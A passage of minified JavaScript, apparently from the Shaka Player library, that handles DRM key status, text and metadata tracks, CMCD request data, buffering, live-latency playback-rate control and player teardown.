h=d.value;if(d=u.allowedByKeySystem,h.keyIds.size)if(h.drmInfos.length&&!o.size){for(var p=(h=l(h.drmInfos)).next();!p.done;p=h.next())if((p=p.value).keyIds.size&&p.keySystem==r){u.allowedByKeySystem=!0;for(var f=(p=l(p.keyIds)).next();!f.done;f=p.next())f=f.value,((f=n[i?"00":f])||e.C.D)&&(u.allowedByKeySystem=u.allowedByKeySystem&&!!f&&!fo.includes(f))}}else for(u.allowedByKeySystem=!0,p=(h=l(h.keyIds)).next();!p.done;p=h.next())p=p.value,((p=n[i?"00":p])||e.C.D)&&(u.allowedByKeySystem=u.allowedByKeySystem&&!!p&&!fo.includes(p));d!=u.allowedByKeySystem&&(a=!0)}}}a&&(sd(e),!id(e))||(n=e.j.l)&&!n.allowedByKeySystem&&rd(e)}))},onExpirationUpdated:function(e,t){var n=kc("expirationupdated");s.dispatchEvent(n),(n=s.l)&&n.onExpirationUpdated&&n.onExpirationUpdated(e,t)},onEvent:function(t){s.dispatchEvent(t),"drmsessionupdate"==t.type&&v&&(v=!1,t=Date.now()/1e3-s.sa,(e.A||s.getStats()).j=t,e.M&&vs(e.M))}},b=jc(e,c),Qr(e.D,b),s=new Al(t,i,n,{config:u,Pi:f,Zi:g,Yi:m,Ic:function(){return e.Ic(y)},Oi:p,networkingEngine:b,Mh:r,Lh:o}),T.return(s))}))}function Dc(e,t){var n,i;return L((function(r){return 1==r.g?(n=e.g.manifest.retryParameters,w(r,Ul(t,e.D,n),2)):("application/x-mpegurl"==(i=r.h)&&Je()&&(i="application/vnd.apple.mpegurl"),r.return(i))}))}function Rc(e){var t=e.g.textDisplayFactory;t!==e.Je&&(e.B=t(),e.B.configure?e.B.configure(e.g.textDisplayer):oe("Text displayer w/ configure",'Text displayer should have a "configure" method!'),e.Je=t,e.B.setTextVisibility(e.oa))}function Nc(e){var t,n,i;return L((function(r){if(1==r.g)return Mc(e,"media-source"),e.h.removeAttribute("src"),No(e.h),Rc(e),t=function(e,t,n,i){return new bs(e,t,n,i)}(e.h,e.B,{ii:function(){return e.keySystem()},onMetadata:function(t,n,i){for(var r=(t=l(t)).next();!r.done;r=t.next())if((r=r.value).data&&"number"==typeof r.cueTime&&r.frames){var a=r.cueTime+n,o=i;o&&a>o&&(o=a);for(var s=l(r.frames),u=s.next();!u.done;u=s.next())Oc(e,a,o,"org.id3",u.value);e.s&&e.s.onHlsTimedMetadata(r,a)}},onEvent:function(t){return e.dispatchEvent(t)},Vi:function(){e.H&&e.H.update&&e.H.update()}},e.M),t.configure(e.g.mediaSource),n=e.g.manifest,i=n.segmentRelativeVttTiming,t.Ba=i,w(r,t.G,2);e.I=t,S(r)}))}function Uc(e,t,n){function i(){return ed(e)}e.l.F(t,"playing",i),e.l.F(t,"pause",i),e.l.F(t,"ended",i),e.l.F(t,"ratechange",(function(){var t=e.h.playbackRate;0!=t&&(e.K&&(e.K.set(t),e.m==Ad&&e.o.playbackRateChanged(t),Qc(e,t)),t=kc("ratechange"),e.dispatchEvent(t))})),t.remote&&(e.l.F(t.remote,"connect",(function(){return sd(e)})),e.l.F(t.remote,"connecting",(function(){return sd(e)})),e.l.F(t.remote,"disconnect",(function(){return L((function(n){if(1==n.g)return e.j&&"disconnected"==t.remote.state?w(n,nl(e.j),2):n.u(2);sd(e),S(n)}))}))),t.audioTracks&&(e.l.F(t.audioTracks,"addtrack",(function(){return sd(e)})),e.l.F(t.audioTracks,"removetrack",(function(){return sd(e)})),e.l.F(t.audioTracks,"change",(function(){return sd(e)}))),t.textTracks&&(e.l.F(t.textTracks,"addtrack",(function(t){if(t.track)switch(t=t.track,t.kind){case"metadata":!function(e,t){if("metadata"==t.kind){t.mode="hidden",e.l.F(t,"cuechange",(function(){if(t.activeCues)for(var n=l(t.activeCues),i=n.next();!i.done;i=n.next())i=i.value,Oc(e,i.startTime,i.endTime,i.type,i.value),e.s&&e.s.onCueMetadataChange(i.value);if(t.cues){n=[];for(var r=(i=l(t.cues)).next(),a={};!r.done;a={Zb:void 0},r=i.next())a.Zb=r.value,"com.apple.quicktime.HLS"==a.Zb.type&&null!=a.Zb.startTime&&(r=n.find(function(e){return function(t){return t.startTime==e.Zb.startTime&&t.endTime==e.Zb.endTime}}(a)),r||(r={startTime:a.Zb.startTime,endTime:a.Zb.endTime,values:[]},n.push(r)),r.values.push(a.Zb.value));for(i=(n=l(n)).next();!i.done;i=n.next())(i=i.value).values.some((function(e){return"X-ASSET-URI"==e.key||"X-ASSET-LIST"==e.key}))&&e.s&&(i.values.push({key:"CUE",description:"",data:0!=i.startTime||e.U()?"ONCE":"ONCE,PRE",mimeType:null,pictureType:null}),e.s.onHLSInterstitialMetadata(e,e.h,i))}}));var n=new Ve((function(){for(var t=function(e){return Array.from(e.h.textTracks).filter((function(e){return"metadata"==e.kind}))}(e),n=(t=l(t)).next();!n.done;n=t.next())n.value.mode="hidden"})).Ib().aa(.5);e.xd.push((function(){n.stop()}))}}(e,t);break;case"chapters":!function(e,t){if(t&&"chapters"==t.kind){t.mode="hidden";var n=new Ve((function(){t.mode="hidden"})).Ib().aa(.5);e.xd.push((function(){n.stop()}))}}(e,t);break;default:sd(e)}})),e.l.F(t.textTracks,"removetrack",(function(){return sd(e)})),e.l.F(t.textTracks,"change",(function(){return sd(e)}))),"none"!=t.preload&&e.l.ma(t,"loadedmetadata",(function(){e.A.C=Date.now()/1e3-n}))}function Oc(e,t,n,i,r){t=(new Map).set("startTime",t).set("endTime",n).set("metadataType",i).set("payload",r),e.dispatchEvent(kc("metadata",t))}function jc(e,t){function n(n){t()?t().dispatchEvent(n):e.dispatchEvent(n)}function i(e){t()?El(t(),!0,e):e()}return t||(t=function(){return null}),new Jr((function(n,i,r,a){var o=t()?t().j:e.o;o&&o.segmentDownloaded(n,i,r,a)}),(function(t,r,a){n(kc("downloadheadersreceived",r=(new Map).set("headers",t).set("request",r).set("requestType",a))),i((function(){if(e.fa){var n=e.fa;if(n.h.enabled){var i=t["cmsd-static"];if(i)try{var r=new Map,a=i.split(",");for(i=0;i<a.length;i++){var o=a[i].split("=");r.set(o[0],vc(o[1]))}}catch(e){}if(r=t["cmsd-dynamic"]){try{var s=new Map,u=r.split(";");for(r=1;r<u.length;r++){var l=u[r].split("=");s.set(l[0],vc(l[1]))}var c=s}catch(e){c=null}c&&(n.g=c)}}}}))}),(function(e,t){n(kc("downloadcompleted",e=(new Map).set("request",e).set("response",t)))}),(function(e,t,i,r){n(kc("downloadfailed",e=(new Map).set("request",e).set("error",t).set("httpResponseCode",i).set("aborted",r)))}),(function(t,n,r){i((function(){var i=e.L,a=r;if(a=void 0===a?{}:a,i.g.enabled)if("HEAD"===n.method)ic(i,n);else switch(t){case 0:try{if(i.g.enabled){if(a.type){e:{switch(a.type){case 4:var o=i.l?pc:hc;break e;case 3:case 2:o=i.l?gc:fc;break e;case 5:o="s";break e}o=void 0}i.i=o}ic(i,n,{ot:"m",su:!i.s})}}catch(e){$("CMCD_MANIFEST_ERROR","Could not generate manifest CMCD data.",e)}break;case aa:try{if(i.g.enabled){var s=a.segment;o=0,s&&(o=s.endTime-s.startTime);var u={d:1e3*o,st:i.h.U()?"l":"v"};u.ot=function(e){if(0===e.type)return"i";if(e=e.stream){var t=e.type;if("video"==t)return e.codecs&&e.codecs.includes(",")?lc:uc;if("audio"==t)return sc;if("text"==t)return"application/mp4"===e.mimeType?cc:"c"}}(a);var c=u.ot===uc||u.ot===sc||u.ot===lc||u.ot===cc,d=a.stream;if(d){var h=i.h.gb();if(c&&(u.bl=function(e,t){if(!(t=e.h.Eb()[t]).length)return NaN;var n=e.h.getCurrentTime();return(e=t.find((function(e){return e.start<=n&&e.end>=n})))?1e3*(e.end-n):NaN}(i,d.type),u.ot!==cc)){var p=rc(i,d.type);u.dl=h?p/Math.abs(h):p}if(d.bandwidth&&(u.br=d.bandwidth/1e3),d.segmentIndex&&s){var f=d.segmentIndex.Pb(s.endTime,!0,0>h);if(f){var g=f.next().value;if(g&&g!=s){if(!Pe(s.N(),g.N())){var m=g.N()[0],v=n.uris[0],y=new URL(m),b=new URL(v);if(y.origin!==b.origin)var w=m;else{for(var S=y.pathname.split("/").slice(1),T=b.pathname.split("/").slice(1,-1);S[0]===T[0];)S.shift(),T.shift();for(;T.length;)T.shift(),S.unshift("..");w=S.join("/")}u.nor=w}if((g.Na||g.va)&&(s.Na!=g.Na||s.va!=g.va)){var x=g.Na+"-";g.va&&(x+=g.va),u.nrr=x}}}var A=i.h.gb()||1,E=rc(i,d.type)||500,k=d.bandwidth,I=k?k*(s.endTime-s.startTime)/1e3/(E/A/1e3)*i.g.rtpSafetyFactor:NaN;isNaN(I)||(u.rtp=I)}}c&&u.ot!==cc&&(u.tb=function(e,t){var n=e.h.sc();if(!n.length)return NaN;e=n[0];for(var i=(n=l(n)).next();!i.done;i=n.next())"variant"===(i=i.value).type&&i.bandwidth>e.bandwidth&&(e=i);switch(t){case uc:return e.videoBandwidth||NaN;case sc:return e.audioBandwidth||NaN;default:return e.bandwidth}}(i,u.ot)/1e3),ic(i,n,u)}}catch(e){$("CMCD_SEGMENT_ERROR","Could not generate segment CMCD data.",e)}break;case 2:case 5:case 6:ic(i,n,{ot:"k"});break;case 4:ic(i,n,{ot:"o"})}}))}),(function(n,i,r,a){(n=t()?t().l:e.H)&&n.banLocation&&n.banLocation(a)}),(function(n,i){if(i.data){i=i.data.byteLength;var r=t()?t().getStats():e.A;r&&(r.mc=isNaN(r.mc)?i:r.mc+i,0===n&&(r.Ug=i))}}))}function Fc(e,t,n){e.O=new no,e.O.g=ro,io(e.O,n,Math.min(.5,n/2)),Zc(e),e.pa=new Ve((function(){Bc(e)})),e.g.streaming.rebufferingGoal&&e.pa.Ga(.25),e.l.F(t,"waiting",(function(){return Bc(e)})),e.l.F(t,"stalled",(function(){return Bc(e)})),e.l.F(t,"canplaythrough",(function(){return Bc(e)})),e.l.F(t,"progress",(function(){return Bc(e)})),e.l.F(t,"seeked",(function(){return Bc(e)}))}function Bc(e){switch(e.m){case Ed:if(e.Qc())var t=!0;else{var n=_o(e.h.buffered);t=null!=n&&n>=e.h.duration-1}break;case Ad:e:if(e.Qc()||xs(e.I))t=!0;else{if(e.i.presentationTimeline.U()){n=e.i.presentationTimeline.ac();var i=_o(e.h.buffered);if(null!=i&&i>=n){t=!0;break e}}t=!1}break;default:t=!1}i=Po(e.h.buffered,e.h.currentTime);var r=t,a=(n=e.O).i.get(n.g);t=n.g,i=r||i>=a&&0<i?ao:ro,n.g=i,(t=t!=i)&&i===ao&&(n.h=Date.now()),t&&Zc(e)}function Vc(e){if(e.ne=new so(e.g,e.ha,e.C),e.H){var t=Mt(e.g.manifest);e.h&&"AUDIO"===e.h.nodeName&&(t.disableVideo=!0),e.H.configure(t)}if(e.C&&e.C.configure(e.g.drm),e.j){e.j.configure(e.g.streaming);try{e.m!=Td&&co(e.ne,e.i)&&sd(e)}catch(t){fd(e,t)}e.o&&id(e),!(t=e.j.l)||t.allowedByApplication&&t.allowedByKeySystem||rd(e)}if(e.D&&(e.D.cg(e.g.streaming.forceHTTP),e.D.dg(e.g.streaming.forceHTTPS),e.D.o=e.g.streaming.minBytesForProgressEvents),e.I&&(e.I.configure(e.g.mediaSource),e.I.Ba=e.g.manifest.segmentRelativeVttTiming),e.B)if(t=e.g.textDisplayFactory,e.Je!=t){var n=e.B;if(e.B=t(),e.B.configure?e.B.configure(e.g.textDisplayer):oe("Text displayer w/ configure",'Text displayer should have a "configure" method!'),e.B.setTextLanguage||oe("Text displayer w/ setTextLanguage",'Text displayer should have a "setTextLanguage" method!'),e.B.setTextVisibility(n.isTextVisible()),n.destroy(),e.I){n=e.I;var i=e.B;n.fa=i,n.h&&(n.h.j=i)}e.Je=t,e.j&&(n=(t=e.j).h.get(wi))&&Vu(t,n.stream,!0,0,!0)}else e.B.configure&&e.B.configure(e.g.textDisplayer);e.o&&(e.o.configure(e.g.abr),e.g.abr.enabled?e.o.enable():e.o.disable(),dd(e)),e.O&&(t=e.g.streaming.rebufferingGoal,io(e.O,t,Math.min(.5,t/2))),e.pa&&(e.g.streaming.rebufferingGoal?e.pa.Ga(.25):e.pa.stop()),e.i&&yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),e.s&&e.s.configure(e.g.ads),e.L&&e.L.configure(e.g.cmcd),e.fa&&e.fa.configure(e.g.cmsd)}function Hc(e){return e&&(e=/(\d+)x(\d+)/.exec(e))?{nc:parseInt(e[1],10),rows:parseInt(e[2],10)}:null}function Gc(e,t){var n=e.segmentIndex.find(t);if(null==n)return null;var i=Hc((n=e.segmentIndex.get(n)).tilesLayout||e.tilesLayout);if(!i)return null;var r=e.width||0;e=e.height||0;var a=r/i.nc,o=e/i.rows,s=i.nc*i.rows,u=n.j-n.startTime;u=n.A||u/s;var l=n.startTime,c=0,d=0;return 1<s&&(t=Math.floor((t-n.startTime)/u),l=n.startTime+t*u,c=t%i.nc*a,d=Math.floor(t/i.nc)*o),t=!1,(i=n.thumbnailSprite)&&(t=!0,o=i.height,c=i.positionX,d=i.positionY,a=i.width),{segment:n,imageHeight:e,imageWidth:r,height:o,positionX:c,positionY:d,startTime:l,duration:u,uris:n.N(),width:a,sprite:t}}function zc(e,t){e.l.F(t,"cuechange",(function(){e.B.remove(0,Math.max(0,e.h.currentTime-e.g.streaming.bufferBehind));var n=Array.from(t.activeCues||[]).map(Gl).filter(Wi);e.B.append(n)})),t.mode=document.pictureInPictureElement?"showing":"hidden"}function qc(e){return Array.from(e.h.textTracks).filter((function(e){return"metadata"!=e.kind&&"chapters"!=e.kind&&"Shaka Player TextTrack"!=e.label}))}function Kc(e){return Array.from(e.h.textTracks).filter((function(e){return"chapters"==e.kind}))}function Wc(e,t){var n;return L((function(i){switch(i.g){case 1:return T(i,2),w(i,Ul(t,e.D,e.g.streaming.retryParameters),4);case 4:n=i.h,A(i,3);break;case 2:E(i);case 3:if(n)return i.return(n);throw new Le(1,2,2011,t)}}))}function Xc(e,t,n,i,r,a,o){var s,u,l,c;return L((function(d){if(1==d.g)return"text/vtt"!=r||o.length?w(d,$c(e,t,e.D,e.g.streaming.retryParameters),3):d.u(2);2!=d.g&&(s=d.h,u=Yc(e,s,r,o),l=new Blob([u],{type:"text/vtt"}),t=Vs(l),r="text/vtt"),c=document.createElement("track");var h=e.L,p=t;try{if(h.g.enabled){var f=nc(h);f.ot="c",f.su=!0;var g=oc(p,ac(f))}else g=p}catch(e){$("CMCD_TEXT_TRACK_ERROR","Could not generate text track CMCD data.",e),g=p}return c.src=g,c.label=a,c.kind=i,c.srclang=n,e.h.getAttribute("crossorigin")||e.h.setAttribute("crossorigin","anonymous"),e.h.appendChild(c),d.return(c)}))}function $c(e,t,n,i){var r,a,o;return L((function(s){if(1==s.g){r=aa,(a=ea([t],i)).method="GET";var u=e.L;try{u.g.enabled&&ic(u,a,{ot:"c",su:!0})}catch(e){$("CMCD_TEXT_ERROR","Could not generate text CMCD data.",e)}return w(s,n.request(r,a).promise,2)}return o=s.h,s.return(o.data)}))}function Yc(e,t,n,i){var r=Bi(n);if(r)return n=r(),e={periodStart:0,segmentStart:0,segmentEnd:e.h.duration,vttOffset:0},t=ge(t),function(e,t){function n(e){for(var n=e,i=l(t),r=i.next();!r.done;r=i.next())(r=r.value).end&&r.start<e&&(n+=r.end-r.start);return(10>(e=Math.floor(n/3600))?"0":"")+e+":"+(10>(i=Math.floor(n/60%60))?"0":"")+i+":"+(10>(r=Math.floor(n%60))?"0":"")+r+"."+(100>(n=Math.floor(1e3*n%1e3))?10>n?"00":"0":"")+n}var i=Bl(e);e="WEBVTT\n\n";for(var r=(i=l(i)).next();!r.done;r=i.next())e+=n((r=r.value).startTime)+" --\x3e "+n(r.endTime)+function(e){var t=[];switch(e.textAlign){case"left":t.push("align:left");break;case"right":t.push("align:right");break;case yn:t.push("align:middle");break;case"start":t.push("align:start");break;case"end":t.push("align:end")}switch(e.writingMode){case"vertical-lr":t.push("vertical:lr");break;case"vertical-rl":t.push("vertical:rl")}return t.length?" "+t.join(" "):""}(r)+"\n",e+=r.payload+"\n\n";return e}(t=n.parseMedia(t,e,null,[]),i);throw new Le(2,2,2014,n)}function Jc(e){var t=gl();return t.streaming.failureCallback=function(t){if(e.U()){var n=null;1001==t.code||1002==t.code?(n=1,e.g.streaming.lowLatencyMode&&(n=.1)):1003==t.code&&(n=.1),null!=n&&(t.severity=1,e.Wf(n))}},t.textDisplayFactory=function(){return!e.pe||Je()&&!document.fullscreenEnabled?HTMLMediaElement.prototype.addTextTrack?new zl(e.h,"Shaka Player TextTrack"):new Wl:new Xl(e.h,e.pe)},t}function Zc(e){var t=e.Ef();if(e.A&&e.O&&e.G){if(0==e.g.streaming.rebufferingGoal){var n=e.K;n.j=!1,gu(n)}else(n=e.K).j=t,gu(n);if(e.L&&(n=e.L,t||n.s||(n.s=!0),n.s&&t&&(n.B=!0),n.D=t),ed(e),n=e.g.streaming.liveSync.dynamicTargetLatency.maxAttempts,e.g.streaming.liveSync.dynamicTargetLatency.enabled&&t&&e.Ne<n){n=e.g.streaming.liveSync.dynamicTargetLatency.maxLatency;var i=e.g.streaming.liveSync.targetLatencyTolerance,r=e.g.streaming.liveSync.dynamicTargetLatency.rebufferIncrement;e.P&&(e.P=Math.min(e.P+ ++e.Ne*r,n-i))}}t=(new Map).set("buffering",t),e.dispatchEvent(kc("buffering",t))}function Qc(e,t){e.Ia.Ma(),e.U()&&e.Ia.F(e.h,"timeupdate",(function(){var n=e.h.currentTime,i=e.$a(),r=e.g.streaming.safeSeekOffset;0<t?Math.floor(n)>=Math.floor(i.end)&&e.dd():Math.floor(n)<=Math.floor(i.start+r)&&e.dd()}))}function ed(e){if(e.A&&e.O){var t=e.A.g,n="playing";e.O.g==ro?n="buffering":e.Qc()?n="ended":e.h.paused&&(n="paused");var i=n;if(null==t.g)t.g={timestamp:Date.now()/1e3,state:i,duration:0},t=!0;else{var r=Date.now()/1e3;t.g.duration=r-t.g.timestamp,t.g.state==i?t=!1:(t.h.push(t.g),t.g={timestamp:r,state:i,duration:0},t=!0)}t&&(n=(new Map).set("newstate",n),e.dispatchEvent(kc("statechanged",n)))}}function td(e){var t=e.h.playbackRate,n=e.U();if(e.g.streaming.vodDynamicPlaybackRate&&!n){var i=e.g.streaming.vodDynamicPlaybackRateLowBufferRate,r=e.Jg();r<=e.g.streaming.vodDynamicPlaybackRateBufferRatio?t!=i&&e.Jd(i,!1):1==r&&t!==e.K.qc()&&e.dd()}if(n&&(n=e.$a(),Number.isFinite(n.end)&&!(e.h.currentTime<n.start||e.h.paused))){i=e.g.streaming.liveSync.targetLatencyTolerance,r=e.g.streaming.liveSync.dynamicTargetLatency.enabled;var a=e.g.streaming.liveSync.dynamicTargetLatency.stabilityThreshold;if(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled)var o=e.g.streaming.liveSync.targetLatency,s=o+i,u=Math.max(0,o-i),l=e.g.streaming.liveSync.maxPlaybackRate,c=e.g.streaming.liveSync.minPlaybackRate;else e.i&&e.i.serviceDescription&&(o=e.i.serviceDescription.targetLatency,null!=e.i.serviceDescription.targetLatency?s=e.i.serviceDescription.targetLatency+i:null!=e.i.serviceDescription.maxLatency&&(s=e.i.serviceDescription.maxLatency),null!=e.i.serviceDescription.targetLatency?u=Math.max(0,e.i.serviceDescription.targetLatency-i):null!=e.i.serviceDescription.minLatency&&(u=e.i.serviceDescription.minLatency),l=e.i.serviceDescription.maxPlaybackRate||e.g.streaming.liveSync.maxPlaybackRate,c=e.i.serviceDescription.minPlaybackRate||e.g.streaming.liveSync.minPlaybackRate);e.P||"number"!=typeof o||(e.P=o);var d=e.g.streaming.liveSync.dynamicTargetLatency.maxAttempts;r&&e.Ca&&null!==e.P&&"number"==typeof o&&e.Ne<d&&Date.now()-e.Ca>1e3*a&&(a=e.g.streaming.liveSync.dynamicTargetLatency.minLatency,e.P=Math.max(e.P-(o-a)/2,a+i),e.Ca=Date.now()),r&&null!==e.P&&(s=e.P+i,u=e.P-i),o=n.end-e.h.currentTime,i=0,e.m==Ed&&0<(r=e.h.buffered).length&&(i=r.end(r.length-1),i=Math.max(l,i-n.end)),n=e.g.streaming.liveSync.panicMode,r=1e3*e.g.streaming.liveSync.panicThreshold,a=Date.now()-e.O.h,n&&!c&&(c=e.g.streaming.liveSync.minPlaybackRate),n&&c&&a<=r?t!=c&&e.Jd(c,!1):null!=s&&l&&o-i>s?(t!=l&&e.Jd(l,!1),e.Ca=null):null!=u&&c&&o-i<u?(t!=c&&e.Jd(c,!1),e.Ca=null):t!==e.K.qc()&&(e.dd(),e.Ca=Date.now())}}function nd(e){if(e.h){var t=function(t,n){var i=void 0===i?Number.EPSILON:i;if(t===n)i=!0;else{var r=Math.abs(t-n);i=r<=i||i!==Number.EPSILON&&Math.abs(r-i)<=Number.EPSILON}return!!((i||n>t)&&e.pg<t)&&(e.pg=t,!0)},n=e.$a();if(n=0<(n=n.end-n.start)?e.h.currentTime/n:0,!isNaN(n)){if(t(0,n*=100))var i=kc("started");else t(25,n)?i=kc("firstquartile"):t(50,n)?i=kc("midpoint"):t(75,n)?i=kc("thirdquartile"):(t(100,n)&&(i=kc("complete")),e.g&&1/0!=e.g.playRangeEnd&&e.Qc()&&e.h.pause());i&&e.dispatchEvent(i)}}}function id(e){try{po(e.ne,e.i)}catch(t){return fd(e,t),!1}var t=xr(e.i.variants);return t=e.$.create(t),e.o.setVariants(Array.from(t.values())),!0}function rd(e,t,n,i,r){var a;t=void 0===t||t,n=void 0===n?0:n,i=void 0!==i&&i,r=void 0===r||r,(a=id(e)?e.o.chooseVariant():null)&&ad(e,a,r,t,n,i)}function ad(e,t,n,i,r,a){a=void 0!==a&&a;var o=e.j.l;if(t==o)i&&Fu(e.j,t,i,r,!0);else{var s=e.A.h;s.h!=t&&(s.h=t,s.g.push({timestamp:Date.now()/1e3,id:t.id,type:"variant",fromAdaptation:n,bandwidth:t.bandwidth})),Fu(e.j,t,i,r,a,n),i=null,o&&(i=gr(o)),(t=gr(t)).active=!0,n?(n=(new Map).set("oldTrack",i).set("newTrack",t),e.M&&ys(e.M,t,e.xf()),bd(e,n=kc("adaptation",n))):ud(e,i,t)}}function od(e,t){var n=Array.from(e.h.audioTracks).find((function(e){return e.enabled}));t.enabled=!0,n&&(t.id!==n.id&&(n.enabled=!1),ud(e,n=wr(n),t=wr(t)))}function sd(e){bd(e,kc("trackschanged"))}function ud(e,t,n){t=(new Map).set("oldTrack",t).set("newTrack",n),e.M&&ys(e.M,n,e.xf()),bd(e,n=kc("variantchanged",t))}function ld(e){bd(e,kc("textchanged"))}function cd(e){bd(e,kc("texttrackvisibility"))}function dd(e){e.g.abr.enabled||pd(e),bd(e,kc("abrstatuschanged",(new Map).set("newStatus",e.g.abr.enabled)))}function hd(e){var t=e.rc().find((function(e){return e.active}));t&&e.B&&e.B.setTextLanguage&&e.B.setTextLanguage(t.language)}function pd(e,t){if(t=void 0===t||t,e.m==Ad){e.qe.stop();for(var n=l(e.i.variants),i=n.next();!i.done;i=n.next())i.value.disabledUntilTime=0;t&&id(e)}}function fd(e,t){var n,i,r,a;return L((function(o){switch(o.g){case 1:if(e.m==Td)return o.return();if(1===t.severity&&e.A.K++,n=!0,!(e.sa&&e.i&&e.j)||3016!=t.code&&3014!=t.code&&3015!=t.code&&3018!=t.code){o.u(2);break}return T(o,3),w(o,nl(e.j),5);case 5:i=o.h,n=!i,i&&(r=kc("mediasourcerecovered"),e.dispatchEvent(r)),A(o,2);break;case 3:E(o),n=!0;case 2:if(!n)return o.return();2===t.severity&&pd(e,!1),a=kc("error",(new Map).set("detail",t)),e.dispatchEvent(a),a.defaultPrevented&&(t.handled=!0),S(o)}}))}function gd(e,t,n,i){i=void 0===i?e:i,e=(new Map).set("detail",{schemeIdUri:n.schemeIdUri,value:n.value,startTime:n.startTime,endTime:n.endTime,id:n.id,eventElement:n.eventElement,eventNode:n.eventNode}),i.dispatchEvent(kc(t,e))}function md(e,t,n,i){i=void 0!==i&&i,t=(new Map).set("mediaQuality",{bandwidth:t.bandwidth,audioSamplingRate:t.audioSamplingRate,codecs:t.codecs,contentType:t.contentType,frameRate:t.frameRate,height:t.height,mimeType:t.mimeType,channelsCount:t.channelsCount,pixelAspectRatio:t.pixelAspectRatio,width:t.width,label:t.label,roles:t.roles,language:t.language}).set("position",n),e.dispatchEvent(kc(i?"audiotrackchanged":"mediaqualitychanged",t))}function vd(e,t){if(t=void 0===t||t,!e.h.error)return t?new Le(2,3,3016):null;var n=e.h.error.code;return t||1!=n?((t=e.h.error.msExtendedCode)&&(0>t&&(t+=Math.pow(2,32)),t=t.toString(16)),new Le(2,3,3016,n,t,e.h.error.message)):null}function yd(e,t,n){0<t&&(e.U()||e.sh(t)),n<(t=e.getDuration())&&(e.U()||e.ab(n))}function bd(e,t){L((function(n){if(1==n.g)return w(n,Promise.resolve(),2);e.m!=Td&&e.dispatchEvent(t),S(n)}))}function wd(e){for(var t=new Set,n=(e=l(e)).next();!n.done;n=e.next())(n=n.value).language?t.add(Qi(n.language)):t.add("und");return t}function Sd(e){for(var t=new Map,n=new Map,i=(e=l(e)).next();!i.done;i=e.next()){var r="und",a=[];(i=i.value).language&&(r=Qi(i.language)),(a="variant"==i.type?i.audioRoles:i.roles)&&a.length||(a=[""]),t.has(r)||t.set(r,new Set);for(var o=(a=l(a)).next();!o.done;o=a.next())o=o.value,t.get(r).add(o),i.label&&(n.has(r)||n.set(r,new Map),n.get(r).set(o,i.label))}var s=[];return t.forEach((function(e,t){for(var i=(e=l(e)).next();!i.done;i=e.next()){i=i.value;var r=null;n.has(t)&&n.get(t).has(i)&&(r=n.get(t).get(i)),s.push({language:t,role:i,label:r})}})),s}Tc.prototype.release=function(){0<this.h.length?this.h.shift()():this.g=null},m(Ac,Xr),(i=Ac.prototype).destroy=function(){var e,t=this;return L((function(n){switch(n.g){case 1:return t.m==Td?n.return():(Ec(t),e=t.detach(),t.m=Td,w(n,e,2));case 2:return w(n,t.cf(),3);case 3:if(t.Be&&(t.Be.release(),t.Be=null),t.wd&&(t.wd.release(),t.wd=null),t.l&&(t.l.release(),t.l=null),t.Ia&&(t.Ia.release(),t.Ia=null),t.Cb&&(t.Cb.release(),t.Cb=null),t.Aa=null,t.g=null,t.A=null,t.pe=null,t.L=null,t.fa=null,!t.D){n.u(4);break}return w(n,t.D.destroy(),5);case 5:t.D=null;case 4:t.o&&(t.o.release(),t.o=null),Xr.prototype.release.call(t),S(n)}}))},i.Jb=function(e,t){t=void 0===t||t;var n,i,r,a=this;return L((function(o){switch(o.g){case 1:if(a.m==Td)throw new Le(2,7,7e3);if(n=a.h&&a.h==e,!a.h||a.h==e){o.u(2);break}return w(o,a.detach(),2);case 2:return w(o,_c(a,"attach"),4);case 4:if(o.h)return o.return();if(T(o,5,6),n||(Mc(a,"attach"),i=function(){var e=vd(a,!1);e&&fd(a,e)},a.wd.F(e,"error",i),a.h=e,a.L&&a.L.setMediaElement(e)),!t||!He()||a.I){o.u(6);break}return w(o,Nc(a),6);case 6:k(o),a.ba.release(),I(o,0);break;case 5:return r=E(o),w(o,a.detach(),10);case 10:throw r}}))},i.Nh=function(e){this.rg=e},i.detach=function(e){e=void 0!==e&&e;var t=this;return L((function(n){if(1==n.g){if(t.m==Td)throw new Le(2,7,7e3);return w(n,t.kc(!1,e),2)}if(3!=n.g)return w(n,_c(t,"detach"),3);if(n.h)return n.return();try{t.h&&(t.wd.Ma(),t.h=null),Mc(t,"detach"),t.s&&!e&&t.s.release()}finally{t.ba.release()}S(n)}))},i.kc=function(t,n){t=void 0===t||t,n=void 0!==n&&n;var i,r,a,o,s,u,c,d,h,p,f=this;return L((function(g){switch(g.g){case 1:return f.m!=Td&&(f.m=xd),w(g,_c(f,"unload"),2);case 2:return g.h?g.return():(x(g,3),f.sa=!1,Mc(f,"unload"),t&&!He()&&(t=!1),Ec(f),i=f.xd.map((function(e){return e()})),f.xd=[],w(g,Promise.all(i),5));case 5:if(f.dispatchEvent(kc("unloading")),f.ud&&(f.ud.release(),f.ud=null),f.h&&(f.l.Ma(),f.Ia.Ma()),f.qe.stop(),f.Ob&&(f.Ob.release(),f.Ob=null),f.pa&&(f.pa.stop(),f.pa=null),!f.H){g.u(6);break}return w(g,f.H.stop(),7);case 7:f.H=null,f.Qa=null;case 6:if(!f.o){g.u(8);break}return w(g,f.o.stop(),8);case 8:if(!f.j){g.u(10);break}return w(g,f.j.destroy(),11);case 11:f.j=null;case 10:if(f.K&&(f.K.release(),f.K=null),f.G&&(f.G.release(),f.G=null),"webkit"!==e.shakaMediaKeysPolyfill||!f.C){g.u(12);break}return w(g,f.C.destroy(),13);case 13:f.C=null;case 12:if(!f.I){g.u(14);break}return w(g,f.I.destroy(),15);case 15:f.I=null;case 14:if(f.s&&!n&&f.s.onAssetUnload(),f.da&&!n&&(f.da.destroy(),f.da=null),n||f.Pe.stop(),f.L&&function(e){e.s=!1,e.D=!0,e.B=!1,e.l=!1,e.m=0,e.o=0,e.A=0,e.G=!1,e.j=null,e.C.Ma()}(f.L),f.fa&&(f.fa.g=null),!f.B){g.u(16);break}return w(g,f.B.destroy(),17);case 17:f.B=null;case 16:if(f.h&&(No(f.h),f.h.src&&(f.h.removeAttribute("src"),f.h.load())),!f.C){g.u(18);break}return w(g,f.C.destroy(),19);case 19:f.C=null;case 